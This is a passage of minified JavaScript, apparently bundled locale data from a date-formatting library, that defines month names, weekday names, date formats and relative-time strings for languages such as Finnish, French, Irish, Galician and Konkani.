!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u0642\\u0628\\u0644 \\u0627\\u0632 \\u0638\\u0647\\u0631|\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631/,isPM:function(e){return/\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631/.test(e)},meridiem:function(e,a,t){return e<12?\"\\u0642\\u0628\\u0644 \\u0627\\u0632 \\u0638\\u0647\\u0631\":\"\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631\"},calendar:{sameDay:\"[\\u0627\\u0645\\u0631\\u0648\\u0632 \\u0633\\u0627\\u0639\\u062a] LT\",nextDay:\"[\\u0641\\u0631\\u062f\\u0627 \\u0633\\u0627\\u0639\\u062a] LT\",nextWeek:\"dddd [\\u0633\\u0627\\u0639\\u062a] LT\",lastDay:\"[\\u062f\\u06cc\\u0631\\u0648\\u0632 \\u0633\\u0627\\u0639\\u062a] LT\",lastWeek:\"dddd [\\u067e\\u06cc\\u0634] [\\u0633\\u0627\\u0639\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u062f\\u0631 %s\",past:\"%s \\u067e\\u06cc\\u0634\",s:\"\\u0686\\u0646\\u062f \\u062b\\u0627\\u0646\\u06cc\\u0647\",ss:\"%d \\u062b\\u0627\\u0646\\u06cc\\u0647\",m:\"\\u06cc\\u06a9 \\u062f\\u0642\\u06cc\\u0642\\u0647\",mm:\"%d \\u062f\\u0642\\u06cc\\u0642\\u0647\",h:\"\\u06cc\\u06a9 \\u0633\\u0627\\u0639\\u062a\",hh:\"%d \\u0633\\u0627\\u0639\\u062a\",d:\"\\u06cc\\u06a9 \\u0631\\u0648\\u0632\",dd:\"%d \\u0631\\u0648\\u0632\",M:\"\\u06cc\\u06a9 \\u0645\\u0627\\u0647\",MM:\"%d \\u0645\\u0627\\u0647\",y:\"\\u06cc\\u06a9 \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/[\\u06f0-\\u06f9]/g,function(e){return rn[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return nn[e]}).replace(/,/g,\"\\u060c\")},dayOfMonthOrdinalParse:/\\d{1,2}\\u0645/,ordinal:\"%d\\u0645\",week:{dow:6,doy:12}});var dn=\"nolla yksi kaksi kolme nelj\\xe4 viisi kuusi seitsem\\xe4n kahdeksan yhdeks\\xe4n\".split(\" \"),_n=[\"nolla\",\"yhden\",\"kahden\",\"kolmen\",\"nelj\\xe4n\",\"viiden\",\"kuuden\",dn[7],dn[8],dn[9]];function on(e,a,t,s){var n,r,d=\"\";switch(t){case\"s\":return s?\"muutaman sekunnin\":\"muutama sekunti\";case\"ss\":d=s?\"sekunnin\":\"sekuntia\";break;case\"m\":return s?\"minuutin\":\"minuutti\";case\"mm\":d=s?\"minuutin\":\"minuuttia\";break;case\"h\":return s?\"tunnin\":\"tunti\";case\"hh\":d=s?\"tunnin\":\"tuntia\";break;case\"d\":return s?\"p\\xe4iv\\xe4n\":\"p\\xe4iv\\xe4\";case\"dd\":d=s?\"p\\xe4iv\\xe4n\":\"p\\xe4iv\\xe4\\xe4\";break;case\"M\":return s?\"kuukauden\":\"kuukausi\";case\"MM\":d=s?\"kuukauden\":\"kuukautta\";break;case\"y\":return s?\"vuoden\":\"vuosi\";case\"yy\":d=s?\"vuoden\":\"vuotta\";break}return r=s,d=((n=e)<10?r?_n[n]:dn[n]:n)+\" \"+d}M.defineLocale(\"fi\",{months:\"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\\xe4kuu_hein\\xe4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu\".split(\"_\"),monthsShort:\"tammi_helmi_maalis_huhti_touko_kes\\xe4_hein\\xe4_elo_syys_loka_marras_joulu\".split(\"_\"),weekdays:\"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai\".split(\"_\"),weekdaysShort:\"su_ma_ti_ke_to_pe_la\".split(\"_\"),weekdaysMin:\"su_ma_ti_ke_to_pe_la\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD.MM.YYYY\",LL:\"Do MMMM[ta] YYYY\",LLL:\"Do MMMM[ta] YYYY, [klo] HH.mm\",LLLL:\"dddd, Do MMMM[ta] YYYY, [klo] HH.mm\",l:\"D.M.YYYY\",ll:\"Do MMM YYYY\",lll:\"Do MMM YYYY, [klo] HH.mm\",llll:\"ddd, Do MMM YYYY, [klo] HH.mm\"},calendar:{sameDay:\"[t\\xe4n\\xe4\\xe4n] [klo] LT\",nextDay:\"[huomenna] [klo] LT\",nextWeek:\"dddd [klo] LT\",lastDay:\"[eilen] [klo] LT\",lastWeek:\"[viime] dddd[na] [klo] LT\",sameElse:\"L\"},relativeTime:{future:\"%s p\\xe4\\xe4st\\xe4\",past:\"%s sitten\",s:on,ss:on,m:on,mm:on,h:on,hh:on,d:on,dd:on,M:on,MM:on,y:on,yy:on},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"fil\",{months:\"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre\".split(\"_\"),monthsShort:\"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis\".split(\"_\"),weekdays:\"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado\".split(\"_\"),weekdaysShort:\"Lin_Lun_Mar_Miy_Huw_Biy_Sab\".split(\"_\"),weekdaysMin:\"Li_Lu_Ma_Mi_Hu_Bi_Sab\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"MM/D/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY HH:mm\",LLLL:\"dddd, MMMM DD, YYYY HH:mm\"},calendar:{sameDay:\"LT [ngayong araw]\",nextDay:\"[Bukas ng] LT\",nextWeek:\"LT [sa susunod na] dddd\",lastDay:\"LT [kahapon]\",lastWeek:\"LT [noong nakaraang] dddd\",sameElse:\"L\"},relativeTime:{future:\"sa loob ng %s\",past:\"%s ang nakalipas\",s:\"ilang segundo\",ss:\"%d segundo\",m:\"isang minuto\",mm:\"%d minuto\",h:\"isang oras\",hh:\"%d oras\",d:\"isang araw\",dd:\"%d araw\",M:\"isang buwan\",MM:\"%d buwan\",y:\"isang taon\",yy:\"%d taon\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),M.defineLocale(\"fo\",{months:\"januar_februar_mars_apr\\xedl_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des\".split(\"_\"),weekdays:\"sunnudagur_m\\xe1nadagur_t\\xfdsdagur_mikudagur_h\\xf3sdagur_fr\\xedggjadagur_leygardagur\".split(\"_\"),weekdaysShort:\"sun_m\\xe1n_t\\xfds_mik_h\\xf3s_fr\\xed_ley\".split(\"_\"),weekdaysMin:\"su_m\\xe1_t\\xfd_mi_h\\xf3_fr_le\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D. MMMM, YYYY HH:mm\"},calendar:{sameDay:\"[\\xcd dag kl.] LT\",nextDay:\"[\\xcd morgin kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[\\xcd gj\\xe1r kl.] LT\",lastWeek:\"[s\\xed\\xf0stu] dddd [kl] LT\",sameElse:\"L\"},relativeTime:{future:\"um %s\",past:\"%s s\\xed\\xf0ani\",s:\"f\\xe1 sekund\",ss:\"%d sekundir\",m:\"ein minuttur\",mm:\"%d minuttir\",h:\"ein t\\xedmi\",hh:\"%d t\\xedmar\",d:\"ein dagur\",dd:\"%d dagar\",M:\"ein m\\xe1na\\xf0ur\",MM:\"%d m\\xe1na\\xf0ir\",y:\"eitt \\xe1r\",yy:\"%d \\xe1r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"fr-ca\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|e)/,ordinal:function(e,a){switch(a){default:case\"M\":case\"Q\":case\"D\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}}}),M.defineLocale(\"fr-ch\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|e)/,ordinal:function(e,a){switch(a){default:case\"M\":case\"Q\":case\"D\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}},week:{dow:1,doy:4}});var mn=/(janv\\.?|f\\xe9vr\\.?|mars|avr\\.?|mai|juin|juil\\.?|ao\\xfbt|sept\\.?|oct\\.?|nov\\.?|d\\xe9c\\.?|janvier|f\\xe9vrier|mars|avril|mai|juin|juillet|ao\\xfbt|septembre|octobre|novembre|d\\xe9cembre)/i,un=[/^janv/i,/^f\\xe9vr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^ao\\xfbt/i,/^sept/i,/^oct/i,/^nov/i,/^d\\xe9c/i];M.defineLocale(\"fr\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsRegex:mn,monthsShortRegex:mn,monthsStrictRegex:/^(janvier|f\\xe9vrier|mars|avril|mai|juin|juillet|ao\\xfbt|septembre|octobre|novembre|d\\xe9cembre)/i,monthsShortStrictRegex:/(janv\\.?|f\\xe9vr\\.?|mars|avr\\.?|mai|juin|juil\\.?|ao\\xfbt|sept\\.?|oct\\.?|nov\\.?|d\\xe9c\\.?)/i,monthsParse:un,longMonthsParse:un,shortMonthsParse:un,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",w:\"une semaine\",ww:\"%d semaines\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|)/,ordinal:function(e,a){switch(a){case\"D\":return e+(1===e?\"er\":\"\");default:case\"M\":case\"Q\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}},week:{dow:1,doy:4}});var ln=\"jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.\".split(\"_\"),Mn=\"jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des\".split(\"_\");M.defineLocale(\"fy\",{months:\"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Mn[e.month()]:ln[e.month()]:ln},monthsParseExact:!0,weekdays:\"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon\".split(\"_\"),weekdaysShort:\"si._mo._ti._wo._to._fr._so.\".split(\"_\"),weekdaysMin:\"Si_Mo_Ti_Wo_To_Fr_So\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[hjoed om] LT\",nextDay:\"[moarn om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[juster om] LT\",lastWeek:\"[\\xf4fr\\xfbne] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oer %s\",past:\"%s lyn\",s:\"in pear sekonden\",ss:\"%d sekonden\",m:\"ien min\\xfat\",mm:\"%d minuten\",h:\"ien oere\",hh:\"%d oeren\",d:\"ien dei\",dd:\"%d dagen\",M:\"ien moanne\",MM:\"%d moannen\",y:\"ien jier\",yy:\"%d jierren\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});M.defineLocale(\"ga\",{months:[\"Ean\\xe1ir\",\"Feabhra\",\"M\\xe1rta\",\"Aibre\\xe1n\",\"Bealtaine\",\"Meitheamh\",\"I\\xfail\",\"L\\xfanasa\",\"Me\\xe1n F\\xf3mhair\",\"Deireadh F\\xf3mhair\",\"Samhain\",\"Nollaig\"],monthsShort:[\"Ean\",\"Feabh\",\"M\\xe1rt\",\"Aib\",\"Beal\",\"Meith\",\"I\\xfail\",\"L\\xfan\",\"M.F.\",\"D.F.\",\"Samh\",\"Noll\"],monthsParseExact:!0,weekdays:[\"D\\xe9 Domhnaigh\",\"D\\xe9 Luain\",\"D\\xe9 M\\xe1irt\",\"D\\xe9 C\\xe9adaoin\",\"D\\xe9ardaoin\",\"D\\xe9 hAoine\",\"D\\xe9 Sathairn\"],weekdaysShort:[\"Domh\",\"Luan\",\"M\\xe1irt\",\"C\\xe9ad\",\"D\\xe9ar\",\"Aoine\",\"Sath\"],weekdaysMin:[\"Do\",\"Lu\",\"M\\xe1\",\"C\\xe9\",\"D\\xe9\",\"A\",\"Sa\"],longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Inniu ag] LT\",nextDay:\"[Am\\xe1rach ag] LT\",nextWeek:\"dddd [ag] LT\",lastDay:\"[Inn\\xe9 ag] LT\",lastWeek:\"dddd [seo caite] [ag] LT\",sameElse:\"L\"},relativeTime:{future:\"i %s\",past:\"%s \\xf3 shin\",s:\"c\\xfapla soicind\",ss:\"%d soicind\",m:\"n\\xf3im\\xe9ad\",mm:\"%d n\\xf3im\\xe9ad\",h:\"uair an chloig\",hh:\"%d uair an chloig\",d:\"l\\xe1\",dd:\"%d l\\xe1\",M:\"m\\xed\",MM:\"%d m\\xedonna\",y:\"bliain\",yy:\"%d bliain\"},dayOfMonthOrdinalParse:/\\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?\"d\":e%10==2?\"na\":\"mh\")},week:{dow:1,doy:4}});function hn(e,a,t,s){var n={s:[\"\\u0925\\u094b\\u0921\\u092f\\u093e \\u0938\\u0945\\u0915\\u0902\\u0921\\u093e\\u0902\\u0928\\u0940\",\"\\u0925\\u094b\\u0921\\u0947 \\u0938\\u0945\\u0915\\u0902\\u0921\"],ss:[e+\" \\u0938\\u0945\\u0915\\u0902\\u0921\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0938\\u0945\\u0915\\u0902\\u0921\"],m:[\"\\u090f\\u0915\\u093e \\u092e\\u093f\\u0923\\u091f\\u093e\\u0928\",\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u0942\\u091f\"],mm:[e+\" \\u092e\\u093f\\u0923\\u091f\\u093e\\u0902\\u0928\\u0940\",e+\" \\u092e\\u093f\\u0923\\u091f\\u093e\\u0902\"],h:[\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u093e\\u0928\",\"\\u090f\\u0915 \\u0935\\u0930\"],hh:[e+\" \\u0935\\u0930\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0935\\u0930\\u093e\\u0902\"],d:[\"\\u090f\\u0915\\u093e \\u0926\\u093f\\u0938\\u093e\\u0928\",\"\\u090f\\u0915 \\u0926\\u0940\\u0938\"],dd:[e+\" \\u0926\\u093f\\u0938\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0926\\u0940\\u0938\"],M:[\"\\u090f\\u0915\\u093e \\u092e\\u094d\\u0939\\u092f\\u0928\\u094d\\u092f\\u093e\\u0928\",\"\\u090f\\u0915 \\u092e\\u094d\\u0939\\u092f\\u0928\\u094b\"],MM:[e+\" \\u092e\\u094d\\u0939\\u092f\\u0928\\u094d\\u092f\\u093e\\u0928\\u0940\",e+\" \\u092e\\u094d\\u0939\\u092f\\u0928\\u0947\"],y:[\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u094d\\u0938\\u093e\\u0928\",\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0938\"],yy:[e+\" \\u0935\\u0930\\u094d\\u0938\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0935\\u0930\\u094d\\u0938\\u093e\\u0902\"]};return s?n[t][0]:n[t][1]}function cn(e,a,t,s){var n={s:[\"thoddea sekondamni\",\"thodde sekond\"],ss:[e+\" sekondamni\",e+\" sekond\"],m:[\"eka mintan\",\"ek minut\"],mm:[e+\" mintamni\",e+\" mintam\"],h:[\"eka voran\",\"ek vor\"],hh:[e+\" voramni\",e+\" voram\"],d:[\"eka disan\",\"ek dis\"],dd:[e+\" disamni\",e+\" dis\"],M:[\"eka mhoinean\",\"ek mhoino\"],MM:[e+\" mhoineamni\",e+\" mhoine\"],y:[\"eka vorsan\",\"ek voros\"],yy:[e+\" vorsamni\",e+\" vorsam\"]};return s?n[t][0]:n[t][1]}M.defineLocale(\"gd\",{months:[\"Am Faoilleach\",\"An Gearran\",\"Am M\\xe0rt\",\"An Giblean\",\"An C\\xe8itean\",\"An t-\\xd2gmhios\",\"An t-Iuchar\",\"An L\\xf9nastal\",\"An t-Sultain\",\"An D\\xe0mhair\",\"An t-Samhain\",\"An D\\xf9bhlachd\"],monthsShort:[\"Faoi\",\"Gear\",\"M\\xe0rt\",\"Gibl\",\"C\\xe8it\",\"\\xd2gmh\",\"Iuch\",\"L\\xf9n\",\"Sult\",\"D\\xe0mh\",\"Samh\",\"D\\xf9bh\"],monthsParseExact:!0,weekdays:[\"Did\\xf2mhnaich\",\"Diluain\",\"Dim\\xe0irt\",\"Diciadain\",\"Diardaoin\",\"Dihaoine\",\"Disathairne\"],weekdaysShort:[\"Did\",\"Dil\",\"Dim\",\"Dic\",\"Dia\",\"Dih\",\"Dis\"],weekdaysMin:[\"D\\xf2\",\"Lu\",\"M\\xe0\",\"Ci\",\"Ar\",\"Ha\",\"Sa\"],longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[An-diugh aig] LT\",nextDay:\"[A-m\\xe0ireach aig] LT\",nextWeek:\"dddd [aig] LT\",lastDay:\"[An-d\\xe8 aig] LT\",lastWeek:\"dddd [seo chaidh] [aig] LT\",sameElse:\"L\"},relativeTime:{future:\"ann an %s\",past:\"bho chionn %s\",s:\"beagan diogan\",ss:\"%d diogan\",m:\"mionaid\",mm:\"%d mionaidean\",h:\"uair\",hh:\"%d uairean\",d:\"latha\",dd:\"%d latha\",M:\"m\\xecos\",MM:\"%d m\\xecosan\",y:\"bliadhna\",yy:\"%d bliadhna\"},dayOfMonthOrdinalParse:/\\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?\"d\":e%10==2?\"na\":\"mh\")},week:{dow:1,doy:4}}),M.defineLocale(\"gl\",{months:\"xaneiro_febreiro_marzo_abril_maio_xu\\xf1o_xullo_agosto_setembro_outubro_novembro_decembro\".split(\"_\"),monthsShort:\"xan._feb._mar._abr._mai._xu\\xf1._xul._ago._set._out._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"domingo_luns_martes_m\\xe9rcores_xoves_venres_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._m\\xe9r._xov._ven._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_m\\xe9_xo_ve_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoxe \"+(1!==this.hours()?\"\\xe1s\":\"\\xe1\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1\\xe1 \"+(1!==this.hours()?\"\\xe1s\":\"\\xe1\")+\"] LT\"},nextWeek:function(){return\"dddd [\"+(1!==this.hours()?\"\\xe1s\":\"a\")+\"] LT\"},lastDay:function(){return\"[onte \"+(1!==this.hours()?\"\\xe1\":\"a\")+\"] LT\"},lastWeek:function(){return\"[o] dddd [pasado \"+(1!==this.hours()?\"\\xe1s\":\"a\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:function(e){return 0===e.indexOf(\"un\")?\"n\"+e:\"en \"+e},past:\"hai %s\",s:\"uns segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"unha hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",M:\"un mes\",MM:\"%d meses\",y:\"un ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"gom-deva\",{months:{standalone:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u0940\\u0932_\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u092f_\\u0911\\u0917\\u0938\\u094d\\u091f_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\".split(\"_\"),format:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940\\u091a\\u094d\\u092f\\u093e_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940\\u091a\\u094d\\u092f\\u093e_\\u092e\\u093e\\u0930\\u094d\\u091a\\u093e\\u091a\\u094d\\u092f\\u093e_\\u090f\\u092a\\u094d\\u0930\\u0940\\u0932\\u093e\\u091a\\u094d\\u092f\\u093e_\\u092e\\u0947\\u092f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u091c\\u0942\\u0928\\u093e\\u091a\\u094d\\u092f\\u093e_\\u091c\\u0941\\u0932\\u092f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0911\\u0917\\u0938\\u094d\\u091f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e\".split(\"_\"),isFormat:/MMMM(\\s)+D[oD]?/},monthsShort:\"\\u091c\\u093e\\u0928\\u0947._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u0940._\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932._\\u0911\\u0917._\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902._\\u0911\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902._\\u0921\\u093f\\u0938\\u0947\\u0902.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0906\\u092f\\u0924\\u093e\\u0930_\\u0938\\u094b\\u092e\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0933\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u092c\\u093f\\u0930\\u0947\\u0938\\u094d\\u0924\\u093e\\u0930_\\u0938\\u0941\\u0915\\u094d\\u0930\\u093e\\u0930_\\u0936\\u0947\\u0928\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0906\\u092f\\u0924._\\u0938\\u094b\\u092e._\\u092e\\u0902\\u0917\\u0933._\\u092c\\u0941\\u0927._\\u092c\\u094d\\u0930\\u0947\\u0938\\u094d\\u0924._\\u0938\\u0941\\u0915\\u094d\\u0930._\\u0936\\u0947\\u0928.\".split(\"_\"),weekdaysMin:\"\\u0906_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u092c\\u094d\\u0930\\u0947_\\u0938\\u0941_\\u0936\\u0947\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",LTS:\"A h:mm:ss [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",LLLL:\"dddd, MMMM Do, YYYY, A h:mm 